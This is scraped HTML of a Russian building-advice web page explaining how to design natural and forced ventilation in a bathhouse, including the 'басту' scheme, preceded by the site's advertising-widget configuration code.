crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-34913 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-34913" class="post-34913 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-krysha-i-krovlya category-pol-i-potolok tag-banya tag-ventilyatsiya tag-dymohod tag-krysha tag-potolok tag-profilaktika tag-stroitelstvo tag-stroitelstvo-bani"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Вытяжка в бане</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.11.2024</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Общие правила монтажа вытяжки в бане</h2><p>Нормативы по вентиляции помещений регламентированы в СНиП 41-01-2003. В этих документах говорится об установлении кратности воздухообмена в различных комнатах, в зависимости от их назначения и особенностях применения. Узнайте всё на тему &#171;Вытяжка в бане&#187;, на нашем сайте</p><p>Для бани эти задачи затруднены тем, что система вентиляции должна быстро вытеснять влажный воздух, и в то же время поддерживать оптимальную температуру в парном отделении.</p><p>Кроме того, надо учитывать, что банные процедуры принимают люди разных возрастов. Кроме непосредственно парилки, могут возникать ситуации, когда печка еще отдает тепло, а нужно помыться детям. Для регулировки температуры здесь без вентиляции не обойтись, ведь без нее не удастся быстро проветрить помещение и снизить температуру до нужных значений.</p><h2>Видео описание</h2><p>Наглядно про вентиляцию в русской бане смотрите в видеоролике:</p><p><iframe title="Правильная вентиляция в русской бане" width="736" height="414" src="https://www.youtube.com/embed/KvRhPSjXv40?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Зависимость системы вентиляции бани от типа постройки</h2><p>В бревенчатой и собранной из бруса бане прекрасно оправдывает себя естественная вытяжка, но при условии, что правильно расположены отдушины и они соответствуют своим заданным размерам.</p><p>Если баня – каркасная, то подразумевается, что она воздухонепроницаемая. Следовательно, для обеспечения притока и равномерной циркуляции воздуха, в таком помещении должен быть установлен вентилятор.</p><p>Баня и сауна, построенные из кирпича, шлакоблоков или пеноблоков, обеспечиваются только искусственной вентиляцией.</p><h2>Выполнение работ по установке систем вентиляции</h2><p>В банях рассчитывается как приточная, так и вытяжная система вентиляции. Их работа сбалансирована притоком не только свежего воздуха с улицы, но и с учетом поступления или оттока воздуха из смежных помещений.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>В парилке вентиляция для бани также допускается вытяжная либо приточная. В таком случае циркуляция воздуха происходит из предбанника через специальное отверстие или перетекает в смежное помещение.</p><p>Естественный воздухообмен в деревянной бане является самым дешевым вариантом. Это обуславливается тем, что в стенах, уже во время проведения строительных работ, можно просто оставить отверстия необходимого диаметра.</p><p>В них вмонтированы металлические или пластмассовые воздуховоды, а с внешней стороны установлены решетки для циркуляции воздуха. При этом такая вытяжка должна быть снабжена регулируемой заслонкой.</p><p>Ее прикрывают в большей или меньшей степени, в зависимости от сезона года, или при прогревании помещения. Место установки вентиляционного канала должно обеспечивать стабильный воздушный поток, с одной стороны, и свободный доступ к нему, с другой.</p><p>В банях оборудование принудительной вентиляции устанавливают с наружной стороны в сквозных отверстиях, а управление находится в помещении с небольшой влажностью: предбаннике или в комнате отдыха.</p><p>Во время эксплуатации все элементы конструкции бани подвержены влиянию большой влажности – особенно это актуально для деревянных изделий. Чтобы нивелировать последствия влажности, в цоколе находится отдушина, через которую к деревянному полу проникает свежий воздух, просушивающий помещение.</p><p>Иногда такой элемент является неотъемлемой частью притока воздуха в общей системе вентиляции.</p><h2>Видео описание</h2><p>Про разновидности, работу и монтаж вентиляции смотрите в видеоролике:</p><p><iframe title="Вентиляция в бане" width="736" height="552" src="https://www.youtube.com/embed/pRzUHzOe9zo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2></h2><p>В маленьком помещении парилки русской бани грамотная вентиляция является залогом не только вашего здоровья, но и безопасности в целом, при этом без разницы, чем топится баня: дровами, углем или за счет электроэнергии.</p><p>От нее напрямую зависит очищение воздушной среды от вредных примесей, комфортный тепловой обмен и только тогда банная процедура будет благоприятна.</p><h2>Виды вентиляции, методика их расчета</h2><p>Принцип воздухообмена в любом помещении состоит в <a href="/gazovaa-pec-dla-bani-ee-ustrojstvo-dostoinstva-a-takze-pravila-registracii/">движении потоков воздуха от</a> области повышенного давления к области пониженного давления. Так как воздух нагреваясь расширяется, то его давление возрастает и теплые потоки стремятся выйти наружу.</p><p>Загрязненный воздух в результате этого вытягивается, а чтобы восстановилось равновесие воздушных масс, осуществляется забор свежего воздуха.</p><p>Различают несколько видов вентиляции.</p><h3>Естественная вытяжка</h3><p>На случай, если поступление воздуха будет усиленным, вводной канал также можно прикрыть регулируемым шибером. Отверстия в стенах забирают декоративными решетками.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='34943,34944,34945,34946,34947,34948,34949,34950,34951,34952'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-34913 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/8/4/784607cdaca14c3ef3de69a5666d9ae8.jpg' data-full='https://par-torg.com/wp-content/uploads/7/8/4/784607cdaca14c3ef3de69a5666d9ae8.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/8/4/784607cdaca14c3ef3de69a5666d9ae8.jpg" class="attachment-thumbnail size-thumbnail" alt="Для чего нужна вентиляция в бане и как ее правильно сделать" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/5/a/75a96f7682a9960c05e8e9548005d6f9.jpg' data-full='https://par-torg.com/wp-content/uploads/7/5/a/75a96f7682a9960c05e8e9548005d6f9.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/5/a/75a96f7682a9960c05e8e9548005d6f9.jpg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане (67 фото): схема и устройство, как сделать парилке и предбаннике своими руками, вентиляция типа «баста»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/5/2/5529305b490181640c849e29e1307d45.jpg' data-full='https://par-torg.com/wp-content/uploads/5/5/2/5529305b490181640c849e29e1307d45.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/5/2/5529305b490181640c849e29e1307d45.jpg" class="attachment-thumbnail size-thumbnail" alt="Как сделать вентиляцию в бане своими руками?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/7/4/a744b818255bf532a9d2eeb15e237951.jpg' data-full='https://par-torg.com/wp-content/uploads/a/7/4/a744b818255bf532a9d2eeb15e237951.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/7/4/a744b818255bf532a9d2eeb15e237951.jpg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: 5 лучших схем + бонус" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/e/fbe5ee84e24550c3127bf7a1e5b51240.jpg' data-full='https://par-torg.com/wp-content/uploads/f/b/e/fbe5ee84e24550c3127bf7a1e5b51240.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/e/fbe5ee84e24550c3127bf7a1e5b51240.jpg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в предбаннике: варианты и способы обустройства системы воздухообмена" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/c/a/5caed407345af80c59e1cd1a50b90655.jpg' data-full='https://par-torg.com/wp-content/uploads/5/c/a/5caed407345af80c59e1cd1a50b90655.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/c/a/5caed407345af80c59e1cd1a50b90655.jpg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане схема и устройство – как правильно сделать своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/5/a/b5ab3440ee2a8ac89690f4dc2c27aceb.jpg' data-full='https://par-torg.com/wp-content/uploads/b/5/a/b5ab3440ee2a8ac89690f4dc2c27aceb.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/5/a/b5ab3440ee2a8ac89690f4dc2c27aceb.jpg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: 90 фото, схемы устройства и организация современных проектов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/1/4/b14df0bdcb1b6125ac294bbdcc7ae78b.jpg' data-full='https://par-torg.com/wp-content/uploads/b/1/4/b14df0bdcb1b6125ac294bbdcc7ae78b.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/1/4/b14df0bdcb1b6125ac294bbdcc7ae78b.jpg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: обзор лучших схем и вариантов обустройства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/1/b/91b7a4ca1e781d32bfe390d3e98ec6b9.jpg' data-full='https://par-torg.com/wp-content/uploads/9/1/b/91b7a4ca1e781d32bfe390d3e98ec6b9.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/1/b/91b7a4ca1e781d32bfe390d3e98ec6b9.jpg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане и в парной своими руками: пошаговое руководство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/1/2/f12df7f77f243f64927ccb47af62b023.jpg' data-full='https://par-torg.com/wp-content/uploads/f/1/2/f12df7f77f243f64927ccb47af62b023.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/1/2/f12df7f77f243f64927ccb47af62b023.jpg" class="attachment-thumbnail size-thumbnail" alt="Правильная вентиляция в бане: схемы и устройство своими руками" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/4/7/7/47718abcc0d6245f5cb5ff4f1e18a59d.jpeg" alt="" data-src="/wp-content/uploads/6/7/2/672907ae82ff68eda195e9ee7d735643.jpeg" /><br /> Регулировать поток воздуха можно и простой задвижкойИсточник goodster.ru</p><p>Разделяют несколько видов естественной вентиляции:</p><ul><li>Расположение каналов на разной высоте, обычно приточный – в 25 см от пола, а выходной находится в 25-30 см от потолка.</li><li>Вытяжка паров и угарного газа через печную трубу.</li><li>Циркуляция воздуха через решетку или заранее предусмотренные щели в полу.</li></ul><p>А также дополнительно к отдушинам, в дверях оставляется щель 4-8 см, через которую поступает свежий воздух.</p><h3>Искусственная вентиляция</h3><p>Принудительная вытяжка отличается той особенностью, что она связана с устройством электрических приборов</p><p>Поэтому особое внимание нужно обратить на защищенность оборудования от влаги.. Подключение должно производиться специалистами, по всем нормативам ПУЭ (правила устройства электроустановок)</p><p>Связано это с высокой температурой и влажностью воздуха – неизбежными «врагами» всякого оборудования.</p><p>Подключение должно производиться специалистами, по всем нормативам ПУЭ (правила устройства электроустановок). Связано это с высокой температурой и влажностью воздуха – неизбежными «врагами» всякого оборудования.</p><p>Выбирая такой вид вентиляции, нужно учитывать его преимущества:</p><ol><li>Ощутимо ускоряется теплообмен в помещении парной, что повышает комфортность.</li><li>Увеличиваются параметры регулировок (ее можно производить даже с пульта при соответствующем оборудовании).</li><li>Независимость от климатических условий. Особенно это характерно при боковом ветре. Естественная вентиляция в таком случае делается неэффективной вытяжкой.</li></ol><p><img decoding="async" src="/wp-content/uploads/f/7/3/f738744ad0c7780788c8ea5b8f032eb8.jpeg" alt="" data-src="/wp-content/uploads/0/4/1/041da586e5e57dcc9dab976e886bd739.jpeg" /><br /> Принудительная вытяжка с вентилятором непосредственно в стенеИсточник beautycontraception.ru</p><p>Различают два вида принудительной вытяжки:</p><ol><li>Управляемая посредством электроники. Эта система в автоматическом режиме производит контроль температуры и влажности воздуха, и при необходимости открывает приточный канал для регулировки поступления и очищения воздушных масс.</li><li>Комбинированный метод устройства притока и вытяжки воздуха. Основная вентиляция в таких случаях — это естественная, а если она не справляется с воздухообменом, то дополнительно запускается принудительная.</li></ol><h2>Вентиляция басту в бане</h2><p>Все большую популярность в российских банях получает вентиляция типа басту, названная в честь конвекционных шведских бань. Ее и сделать просто, и эффективность ее высока.</p><p>Приток воздуха под печь осуществляется с помощью вентиляционной трубы с улицы. При этом обязательно нужна заслонка, которая бы его перекрывала.</p><p>Для оттока воздуха монтируется короб, который начинается в 20-30 см от пола и уходит на улицу. Расположение короба — по диагонали от печи. Материал — лучше всего нержавейка. Короб тоже должен перекрываться на 100%.</p><p>Итак, работает это следующим образом: если внутрь помещения входит определенный объем, то соответствующий объем оттуда будет выталкиваться при наличии выхода. Работающая печь активно засасывает холодный воздух из приточного воздуховода. Часть его используется в горении (и уходит через дымоход), а часть поднимается вверх, нагреваясь по пути от печки. Избыточный объем параллельно начинает уходить через короб, который забирает воздух от пола. 